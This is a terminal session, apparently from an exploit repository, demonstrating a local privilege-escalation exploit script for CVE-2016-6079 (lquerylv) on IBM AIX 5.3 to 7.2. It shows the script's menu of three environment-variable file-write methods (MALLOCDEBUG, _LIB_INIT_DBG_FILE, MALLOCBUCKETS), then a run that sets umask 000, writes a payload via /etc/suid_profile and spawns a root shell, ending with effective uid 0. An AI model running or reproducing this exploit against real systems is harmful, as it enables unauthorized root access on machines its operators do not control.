 $ uname -a
AIX sovma172 1 7 00C3C6F54C00
$ oslevel -r
7100-04
$ ./CVE-2016-6079.sh
Usage: ./CVE-2016-6079.sh [1] | [2] | [3]
1 - MALLOCDEBUG file write -> escalation
2 - _LIB_INIT_DBG_FILE file write -> escalation
3 - MALLOCBUCKETS file write -> escalation
[lquerylv] AIX 5.3/6.1/7.1/7.2 Privilege escalation by @hxmonsegur //RSL
$ ./CVE-2016-6079.sh 1
[*] Exporting MALLOCDEBUG environment variable
[*] Setting umask to 000
[*] Execute our vulnerable binary
[*] Cleaning up /etc/suid_profile
[*] Current id: uid=28787(pnzeni) gid=1(staff)
[*] Adding payload
[*] Unsetting env
[*] Executing ibstat for fun and profit
[*] Executing rootshell
# id
uid=28787(pnzeni) gid=1(staff) euid=0(root) egid=0(system)
#